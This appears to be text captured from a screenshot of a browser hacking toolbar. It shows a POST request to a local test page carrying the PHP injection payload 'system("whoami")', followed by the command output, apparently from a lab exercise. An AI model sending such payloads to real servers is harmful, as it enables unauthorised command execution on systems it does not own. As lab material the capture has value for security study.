 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8081/01.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pass= system("whoami");
ropeknot\hikki